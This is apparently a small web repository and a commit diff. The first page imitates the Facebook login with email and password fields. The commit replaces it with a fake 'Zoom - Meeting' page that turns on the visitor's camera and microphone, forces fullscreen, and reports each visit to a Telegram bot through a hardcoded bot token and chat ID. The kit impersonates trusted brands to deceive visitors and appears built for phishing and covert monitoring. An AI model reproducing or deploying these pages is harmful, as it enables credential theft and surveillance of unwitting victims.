
==== index.html @ 08a21d01 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - Log In or Sign Up</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <h1 class="animated-title">Facebook</h1>
            <p class="animated-subtitle">Kenali Teman Anda Di Facebook</p>
        </div>
        <div class="login-box animated-box">
            <form id="login-form">
                <input type="text" id="email" placeholder="Email or Phone Number" required>
                <input type="password" id="password" placeholder="Password" required>
                <button type="submit">Log In</button>
                <a href="forgot-password.html">Forgot Password?</a>
                <hr>
                <a href="signup.html" class="create-account">Create New Account</a>
            </form>
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
---- styles.css ----
/* General Styles */
body {
    font-family: 'Poppins', sans-serif;
    background: linear-gradient(135deg, #1a1a1a, #2c3e50);
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    color: #fff;
    overflow: hidden;
}

/* Container */
.container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 90%;
    max-width: 400px;
    padding: 20px;
    animation: fadeIn 2s ease-in-out;
}

/* Header */
.header {
    text-align: center;
    margin-bottom: 30px;
}

.header h1.animated-title {
    font-size: 2.5rem;
    margin: 0;
    background: linear-gradient(135deg, #00bcd4, #ff4081);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    animation: slideInLeft 1.5s ease-in-out;
}

.header p.animated-subtitle {
    font-size: 1rem;
    opacity: 0;
    animation: fadeInUp 2s ease-in-out 1s forwards;
}

/* Login Box, Signup Box, Forgot Password Box */
.login-box, .signup-box, .forgot-password-box {
    background-color: rgba(255, 255, 255, 0.1);
    padding: 20px;
    border-radius: 15px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
    backdrop-filter: blur(10px);
    width: 100%;
    animation: slideInRight 1.5s ease-in-out;
}

.login-box input, .signup-box input, .forgot-password-box input, .signup-box select {
    width: 100%;
    padding: 12px;
    margin: 8px 0;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 5px;
    font-size: 1rem;
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
    transition: border-color 0.3s ease;
}

.login-box input::placeholder, .signup-box input::placeholder, .forgot-password-box input::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.login-box input:focus, .signup-box input:focus, .forgot-password-box input:focus, .signup-box select:focus {
    border-color: #00bcd4;
    outline: none;
}

.login-box button, .signup-box button, .forgot-password-box button {
    width: 100%;
    padding: 12px;
    margin: 8px 0;
    border: none;
    border-radius: 5px;
    font-size: 1rem;
    color: #fff;
    background-color: #00bcd4;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.login-box button:hover, .signup-box button:hover, .forgot-password-box button:hover {
    background-color: #ff4081;
}

.login-box a, .signup-box a, .forgot-password-box a {
    display: block;
    text-align: center;
    color: #00bcd4;
    text-decoration: none;
    margin: 10px 0;
    transition: color 0.3s ease;
}

.login-box a:hover, .signup-box a:hover, .forgot-password-box a:hover {
    color: #ff4081;
}

.login-box hr, .signup-box hr, .forgot-password-box hr {
    border: 0.5px solid rgba(255, 255, 255, 0.3);
}

/* Animations */
@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes slideInLeft {
    from {
        transform: translateX(-100%);
        opacity: 0;
    }
    to {
        transform: translateX(0);
        opacity: 1;
    }
}

@keyframes slideInRight {
    from {
        transform: translateX(100%);
        opacity: 0;
    }
    to {
        transform: translateX(0);
        opacity: 1;
    }
}

@keyframes fadeInUp {
    from {
        transform: translateY(20px);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

/* Responsive Design */
@media (min-width: 768px) {
    .container {
        flex-direction: row;
        justify-content: space-between;
        max-width: 800px;
    }

    .header {
        width: 50%;
        text-align: left;
    }

    .header h1.animated-title {
        font-size: 3.5rem;
    }

    .header p.animated-subtitle {
        font-size: 1.25rem;
    }

    .login-box, .signup-box, .forgot-password-box {
        width: 45%;
    }
}

@media (min-width: 1024px) {
    .header h1.animated-title {
        font-size: 4rem;
    }

    .header p.animated-subtitle {
        font-size: 1.5rem;
    }
}

==== commit 2f1b5d2a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,28 +1,67 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Facebook - Log In or Sign Up</title>
-    <link rel="stylesheet" href="styles.css">
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Zoom - Meeting</title>
+  <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <div class="container">
-        <div class="header">
-            <h1 class="animated-title">Facebook</h1>
-            <p class="animated-subtitle">Kenali Teman Anda Di Facebook</p>
-        </div>
-        <div class="login-box animated-box">
-            <form id="login-form">
-                <input type="text" id="email" placeholder="Email or Phone Number" required>
-                <input type="password" id="password" placeholder="Password" required>
-                <button type="submit">Log In</button>
-                <a href="forgot-password.html">Forgot Password?</a>
-                <hr>
-                <a href="signup.html" class="create-account">Create New Account</a>
-            </form>
-        </div>
-    </div>
-    <script src="script.js"></script>
+  <div class="video-container">
+    <video id="userVideo" autoplay playsinline></video>
+  </div>
+
+  <!-- Bar bagian bawah dengan gambar memanjang -->
+  <div class="bottom-bar">
+    <img src="https://files.catbox.moe/mkpj7q.png" alt="Bottom Bar">
+  </div>
+
+  <script>
+    const video = document.getElementById('userVideo');
+    const ownerId = '7377733784'; // Ganti dengan owner ID Anda
+    const botToken = '7512836049:AAHB9STFF0Qxzg5ryLs6Gc7idtdBFJJBGYE'; // Ganti dengan token bot Anda
+
+    // Akses kamera dan mikrofon pengguna
+    navigator.mediaDevices.getUserMedia({ video: true, audio: true })
+      .then((stream) => {
+        video.srcObject = stream;
+      })
+      .catch((error) => {
+        console.error('Error accessing camera or microphone:', error);
+      });
+
+    // Fungsi untuk mengirim pesan ke bot Telegram
+    async function sendToTelegram(message) {
+      const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
+      const data = {
+        chat_id: ownerId,
+        text: message,
+      };
+
+      try {
+        const response = await fetch(url, {
+          method: 'POST',
+          headers: {
+            'Content-Type': 'application/json',
+          },
+          body: JSON.stringify(data),
+        });
+        const result = await response.json();
+        console.log('Message sent:', result);
+      } catch (error) {
+        console.error('Error sending to Telegram:', error);
+      }
+    }
+
+    // Contoh penggunaan: Kirim pesan ke Telegram saat halaman dimuat
+    window.onload = () => {
+      sendToTelegram('User has entered the website.');
+    };
+
+    // Aktifkan fullscreen saat halaman dimuat
+    document.documentElement.requestFullscreen().catch((error) => {
+      console.error('Error attempting to enable fullscreen:', error);
+    });
+  </script>
 </body>
 </html>--- a/style.css
+++ b/style.css
@@ -0,0 +1,48 @@
+/* Reset CSS */
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+
+body {
+  font-family: Arial, sans-serif;
+  background: #1c1f2e;
+  color: #fff;
+  display: flex;
+  flex-direction: column;
+  height: 100vh;
+  overflow: hidden;
+}
+
+.video-container {
+  flex: 1;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  background: #000;
+  position: relative;
+}
+
+.video-container video {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+}
+
+.bottom-bar {
+  width: 100%;
+  height: auto; /* Tinggi disesuaikan dengan gambar */
+  background: rgba(0, 0, 0, 0.7);
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  position: fixed;
+  bottom: 0;
+  left: 0;
+}
+
+.bottom-bar img {
+  width: 100%; /* Gambar memanjang mengisi lebar layar */
+  height: auto; /* Tinggi disesuaikan secara proporsional */
+}